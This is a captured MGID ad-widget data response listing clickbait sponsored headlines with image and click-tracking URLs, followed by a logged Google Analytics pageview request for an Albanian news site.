["Brainberries","13780685","1","What's The Fastest, Most Effective Way To Remove A Tattoo?","","0","","","","IxmXeiThOAhrLqH8YL1zJ3Kson3qDdogPXFv-p-l1ZJM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSjkImsXQS1rZxHeb9IPFxy",{"i":"https://s-img.mgid.com/g/13780685/960x640/-/[base64].webp?v=1769748336-sMA6mDk-TTGEop3MwV1l3oxx1c-lT55cfL_eoW2cL8A","l":"https://clck.mgid.com/ghits/13780685/i/57761802/0/pp/2/1?h=IxmXeiThOAhrLqH8YL1zJ3Kson3qDdogPXFv-p-l1ZJM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSjkImsXQS1rZxHeb9IPFxy&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"84d35798-fd96-11f0-b311-d404e6f98490","crid":"13780685"}],
["Herbeauty","16261754","1","Priyanka Opens Up About Love, Family, And Motherhood","","0","","","","IxmXeiThOAhrLqH8YL1zJ9E9YRd_eZ1Aw3j-uGqrrcIUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQY-IzXYL8AtQbQTYgs5qej",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/a5d647015a79a1326a587e314aa46cb3.mp4?v=1769748336-tPqhhowJvQzj79WSuKXagM6tlNrtTWamBV-u2IE4HLg","l":"https://clck.mgid.com/ghits/16261754/i/57761802/0/pp/3/1?h=IxmXeiThOAhrLqH8YL1zJ9E9YRd_eZ1Aw3j-uGqrrcIUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQY-IzXYL8AtQbQTYgs5qej&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"84d35799-fd96-11f0-b311-d404e6f98490","crid":"16261754"}],
["Herbeauty","24845247","1","16 Things You Didn't Know About Jessica Gresty","","0","","","","IxmXeiThOAhrLqH8YL1zJ-E9GETz8kTrOsC4eX7lROd2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRDrBXA4oZCJzQN_eF3Oph1",{"i":"https://s-img.mgid.com/g/24845247/960x640/-/[base64].webp?v=1769748336-WIIJoB46JK8nhZHnet_7b3rp6esY0WS8X61OeYqulmU","l":"https://clck.mgid.com/ghits/24845247/i/57761802/0/pp/4/1?h=IxmXeiThOAhrLqH8YL1zJ-E9GETz8kTrOsC4eX7lROd2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRDrBXA4oZCJzQN_eF3Oph1&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"84d3579b-fd96-11f0-b311-d404e6f98490","crid":"24845247"}],
["Herbeauty","14649808","1","Just Freeze For 10-15 Minutes Before Using It For Benefits","","0","","","","IxmXeiThOAhrLqH8YL1zJ1PmhjIEMxpUvmiL440QKV6PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTmc35asKsnANswQ9ZLXRsy",{"i":"https://s-img.mgid.com/g/14649808/960x640/-/[base64].webp?v=1769748336-WoCgSNMdgVKW6BZsEkoMHeduKNtaaFDCghvu8DSd_DA","l":"https://clck.mgid.com/ghits/14649808/i/57761802/0/pp/5/1?h=IxmXeiThOAhrLqH8YL1zJ1PmhjIEMxpUvmiL440QKV6PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTmc35asKsnANswQ9ZLXRsy&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"84d3579c-fd96-11f0-b311-d404e6f98490","crid":"14649808"}],
["Brainberries","3961825","1","What Happens To Your Brain When You Play Too Much Video Games?","","0","","","","IxmXeiThOAhrLqH8YL1zJ7WKN_8nVu1W9eGBAx3jWLjBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTEjNDfbdalwRw83jG5bMbS",{"i":"https://s-img.mgid.com/g/3961825/960x640/0x0x806x537/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzhlOTk5ZTQxOWMzODI5NGI0ODg3MmM1MjQwNWZiNjNiLmpwZWc.webp?v=1769748336-tUMw9IEJw5AVawqFl4o_QowSz2NDCNmSj4JdCjJ4MLE","l":"https://clck.mgid.com/ghits/3961825/i/57761802/0/pp/6/1?h=IxmXeiThOAhrLqH8YL1zJ7WKN_8nVu1W9eGBAx3jWLjBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTEjNDfbdalwRw83jG5bMbS&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"84d3579d-fd96-11f0-b311-d404e6f98490","crid":"3961825"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","IxmXeiThOAhrLqH8YL1zJ_uo8IPxYlxXAq1vHXyIZ9piBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRr_JfV2qNx4q0PsIWtkb2Q",{"i":"https://s-img.mgid.com/g/16010916/960x640/-/[base64].webp?v=1769748336-JLqdXfi6lV2GAn3czKx-5w77RNroY3i1fK_7pSENbRc","l":"https://clck.mgid.com/ghits/16010916/i/57761802/0/pp/7/1?h=IxmXeiThOAhrLqH8YL1zJ_uo8IPxYlxXAq1vHXyIZ9piBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRr_JfV2qNx4q0PsIWtkb2Q&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"84d3579e-fd96-11f0-b311-d404e6f98490","crid":"16010916"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","IxmXeiThOAhrLqH8YL1zJ7bVN1oRppExUqkgG3GQwdzo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRElftxuBzPb6O7Lkedr06L",{"i":"https://s-img.mgid.com/g/13786050/960x640/-/[base64].webp?v=1769748336-doqeVJ0omC12xNTAr2pOQtx7pYAZOPFHARYhXSxXFtw","l":"https://clck.mgid.com/ghits/13786050/i/57761802/0/pp/8/1?h=IxmXeiThOAhrLqH8YL1zJ7bVN1oRppExUqkgG3GQwdzo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRElftxuBzPb6O7Lkedr06L&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"84d3579f-fd96-11f0-b311-d404e6f98490","crid":"13786050"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","IxmXeiThOAhrLqH8YL1zJxY3-J9OMjHLKzG5KPMNXJNd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQL_eshhiuQsonCMLDLmQhv",{"i":"https://s-img.mgid.com/g/13785888/960x640/-/[base64].webp?v=1769748336-Luzry0ysOUaaecpzaPnZILrO6d6Oqc0IXYiZwNpWmpA","l":"https://clck.mgid.com/ghits/13785888/i/57761802/0/pp/9/1?h=IxmXeiThOAhrLqH8YL1zJxY3-J9OMjHLKzG5KPMNXJNd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQL_eshhiuQsonCMLDLmQhv&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"84d357a0-fd96-11f0-b311-d404e6f98490","crid":"13785888"}],
["Brainberries","20209337","1","Get Ready To Be Amazed – Meet The World's Most Unique Families!","","0","","","","IxmXeiThOAhrLqH8YL1zJ1x1QGSYVT8Aazm2P91MH9TgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR0yS5MTXRT01N8QSqPxdt4",{"i":"https://s-img.mgid.com/g/20209337/960x640/-/[base64].webp?v=1769748336-9Th7E4NGBK6X4MnGzBclFeQAvkYPuhpxfZPrOu4Weng","l":"https://clck.mgid.com/ghits/20209337/i/57761802/0/pp/10/1?h=IxmXeiThOAhrLqH8YL1zJ1x1QGSYVT8Aazm2P91MH9TgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR0yS5MTXRT01N8QSqPxdt4&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"84d357a3-fd96-11f0-b311-d404e6f98490","crid":"20209337"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","IxmXeiThOAhrLqH8YL1zJ37OWnSi-hCsjpyARkuekNDzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRHjmArwvw5L52TMartCVwE",{"i":"https://s-img.mgid.com/g/13785880/960x640/-/[base64].webp?v=1769748336-_tmIAB2H7psGLZdebUZG_wK7j3ntCT4EOwofup9N-vE","l":"https://clck.mgid.com/ghits/13785880/i/57761802/0/pp/11/1?h=IxmXeiThOAhrLqH8YL1zJ37OWnSi-hCsjpyARkuekNDzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRHjmArwvw5L52TMartCVwE&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"84d357a5-fd96-11f0-b311-d404e6f98490","crid":"13785880"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","IxmXeiThOAhrLqH8YL1zJ97oAUh2kCAcSR3DuiegZAS1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ1v7sSFqro2EZu0ghNidao",{"i":"https://s-img.mgid.com/g/13786066/960x640/-/[base64].webp?v=1769748336-6E_iqS7SWktmsgU-R60mlX2MnUuvcA9p7RCIW0V7oks","l":"https://clck.mgid.com/ghits/13786066/i/57761802/0/pp/12/1?h=IxmXeiThOAhrLqH8YL1zJ97oAUh2kCAcSR3DuiegZAS1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ1v7sSFqro2EZu0ghNidao&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"84d357a7-fd96-11f0-b311-d404e6f98490","crid":"13786066"}],
["Brainberries","3805456","1","The 6 Weirdest Things You Can Learn On WikiHow","","0","","","","IxmXeiThOAhrLqH8YL1zJxpQkZKZG2WnK1EQHnE4cC42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSWlTQ7fimmrc_20XpRvX-u",{"i":"https://s-img.mgid.com/g/3805456/960x640/52x0x587x391/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMTIvMTAxOTI0LzM4OTA0Zjk2NGYzMGNmMmNiYWJkZDc0Y2ZlMjk3OTE3LmpwZw.webp?v=1769748336-l0OuKyBKcVwSv2rjsAvhpFJ6ULMFzNKfKMaWAO3zuHo","l":"https://clck.mgid.com/ghits/3805456/i/57761802/0/pp/13/1?h=IxmXeiThOAhrLqH8YL1zJxpQkZKZG2WnK1EQHnE4cC42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSWlTQ7fimmrc_20XpRvX-u&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"84d357aa-fd96-11f0-b311-d404e6f98490","crid":"3805456"}],
["Brainberries","16141664","1","Discover 15 Surprising Things Forbidden By The Bible","","0","","","","IxmXeiThOAhrLqH8YL1zJ6JaObEOxmVEmQgPD-pE-GrkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT0i5490WHti_jHmnMfG-Dg",{"i":"https://s-img.mgid.com/g/16141664/960x640/-/[base64].webp?v=1769748336-tLQ4a6zzA5UoW7_k0LZCkbLfP90XwajOAaz_zlJENmk","l":"https://clck.mgid.com/ghits/16141664/i/57761802/0/pp/14/1?h=IxmXeiThOAhrLqH8YL1zJ6JaObEOxmVEmQgPD-pE-GrkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT0i5490WHti_jHmnMfG-Dg&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"84d357ac-fd96-11f0-b311-d404e6f98490","crid":"16141664"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","IxmXeiThOAhrLqH8YL1zJ6hhmJKv1Ni0Wccm6IdAJs_MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ-zThxv-Zl7X7L9Bmb8bPS",{"i":"https://s-img.mgid.com/g/15116772/960x640/-/[base64].webp?v=1769748336-cJxRFI8J9uo_NZtFEBCzm2BcQ8MtIlglu8wmmwS7wBY","l":"https://clck.mgid.com/ghits/15116772/i/57761802/0/pp/15/1?h=IxmXeiThOAhrLqH8YL1zJ6hhmJKv1Ni0Wccm6IdAJs_MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ-zThxv-Zl7X7L9Bmb8bPS&rid=84d32bbf-fd96-11f0-b311-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tAJ0KbTcJk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"84d357ae-fd96-11f0-b311-d404e6f98490","crid":"15116772"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","ats":0,"rid":"84d32bbf-fd96-11f0-b311-d404e6f98490","pvid":"3f6ca200-9b41-4bf7-89de-9e53c101bff2","iv":11,"brid":32,"muidn":"q0tAJ0KbTcJk","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1970147253&t=pageview&_s=1&dl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1203793.html&ul=en-us%40posix&dt=Vrau%20%22Benzeman%C3%AB%22%20e%20Irakut%2F%20Shqiptari%20i%20shp%C3%ABton%20d%C3%ABnimit%20me%20vdekje&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=29423609&gjid=1851603253&cid=795299689.1769748330&tid=UA-17989325-26&_gid=14125263.1769748330&_r=1&_slc=1&gtm=45He61r1n815LHWR57v810566775za200zd810566775&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115616986~115938466~115938469~116185181~116185182~116988316~117041588&z=670500192
body_size: -450
content:
2,cG-E5WC9P1MPZ